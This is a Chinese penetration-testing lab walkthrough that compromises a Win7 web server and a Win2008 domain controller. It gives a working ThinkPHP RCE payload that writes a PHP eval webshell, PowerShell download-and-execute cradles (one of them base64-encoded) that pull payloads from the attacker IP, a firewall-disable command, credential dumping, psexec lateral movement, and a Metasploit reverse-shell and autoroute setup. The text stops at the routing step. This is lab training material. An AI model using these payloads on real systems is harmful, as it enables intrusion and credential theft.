环境搭建
首先准备两个网卡


给win7配置这两个网卡

给win2008配置网卡3
然后开启win7的phpstudy
攻击机kali ip: 192.168.135.128
win7: 192.168.135.150 192.168.138.136
win2008: 192.168.138.138外网渗透
信息收集
nmap 192.168.135.150 -T4 -sV进行端口扫描

发现80端口开放字节进行访问
getshell
访问IP的

通过报错查看具体的版本

然后查找可利用的payload,或者利用thinkPHP漏洞利用工具进行getshell
payload
?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=file_put_contents&vars[1][]=…/shell.php&vars[1][]=<?php @eval($_POST['f14g']);?>
上传成功蚁剑连接


成功getshell
内网渗透(cs版)
靶机上线
启动cs
创建一个新的监听器

然后需要生成一个木马,前几个靶场用的都是可执行文件木马,这次使用一下powershell,当然使用可执行文件木马也是可以的



复制powershell payload在蚁剑终端执行
powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.168.135.128:8086/a'))"
cs上面已经上线成功

进入交互设置休眠时间
sleep 2查看当前用户的权限

当前是管理员权限
利用cs自带提权模块提权到system



成功提权
关闭防火墙
shell netsh advfirewall set allprofiles state off
内网信息收集
通过shell ipconfig可以看出还有另一个网卡

查看当前域内计算机列表
net view
可以看到还存在一台域控DC 192.168.138.138
查看域控列表
net dclist
查看用户列表
net user
查询系统信息
net systeminfo
抓取hash凭证
hashdump
logonpasswords
获得密码
攻击域控DC
直接使用psexec攻击域控

然后DC机器上线

可以导出所有hash

自此两台机器就全部拿下
内网渗透(msf版)
靶机上线
先使用web_delivery模块生成一个powershell payload
use exploit/multi/script/web_delivery
show targets
set target 2
set payload windows/meterpreter/reverse_tcp
set lhost 192.168.135.128
run
powershell.exe -nop -w hidden -e WwBOAGUAdAAuAFMAZQByAHYAaQBjAGUAUABvAGkAbgB0AE0AYQBuAGEAZwBlAHIAXQA6ADoAUwBlAGMAdQByAGkAdAB5AFAAcgBvAHQAbwBjAG8AbAA9AFsATgBlAHQALgBTAGUAYwB1AHIAaQB0AHkAUAByAG8AdABvAGMAbwBsAFQAeQBwAGUAXQA6ADoAVABsAHMAMQAyADsAJABpAEwAUQBYAFUAPQBuAGUAdwAtAG8AYgBqAGUAYwB0ACAAbgBlAHQALgB3AGUAYgBjAGwAaQBlAG4AdAA7AGkAZgAoAFsAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFcAZQBiAFAAcgBvAHgAeQBdADoAOgBHAGUAdABEAGUAZgBhAHUAbAB0AFAAcgBvAHgAeQAoACkALgBhAGQAZAByAGUAcwBzACAALQBuAGUAIAAkAGkATABRAFgAVQB1AGwAbAApAHsAJABpAEwAUQBYAFUALgBwAHIAbwB4AHkAPQBbAE4AZQB0AC4AVwBlAGIAUgBlAHEAdQBlAHMAdABdADoAOgBHAGUAdABTAHkAcwB0AGUAbQBXAGUAYgBQAHIAbwB4AHkAKAApADsAJABpAEwAUQBYAFUALgBQAHIAbwB4AHkALgBDAHIAZQBkAGUAbgB0AGkAYQBsAHMAPQBbAE4AZQB0AC4AQwByAGUAZABlAG4AdABpAGEAbABDAGEAYwBoAGUAXQA6ADoARABlAGYAYQB1AGwAdABDAHIAZQBkAGUAbgB0AGkAYQBsAHMAOwB9ADsASQBFAFgAIAAoACgAbgBlAHcALQBvAGIAagBlAGMAdAAgAE4AZQB0AC4AVwBlAGIAQwBsAGkAZQBuAHQAKQAuAEQAbwB3AG4AbABvAGEAZABTAHQAcgBpAG4AZwAoACcAaAB0AHQAcAA6AC8ALwAxADkAMgAuADEANgA4AC4AMQAzADUALgAxADIAOAA6ADgAMAA4ADAALwBVAGgAOQBxAGcAagBYAG0ASAAyAHcALwBOAFkATQBnAGsAaABEAFIAbgA1AHkANwAnACkAKQA7AEkARQBYACAAKAAoAG4AZQB3AC0AbwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AMQA5ADIALgAxADYAOAAuADEAMwA1AC4AMQAyADgAOgA4ADAAOAAwAC8AVQBoADkAcQBnAGoAWABtAEgAMgB3ACcAKQApADsA在蚁剑的终端执行该payload

拿到meterpreter
路由转发
由于还存在一个138网段,给这个网段添加路由
run autoroute -s 192.168.138.0/24
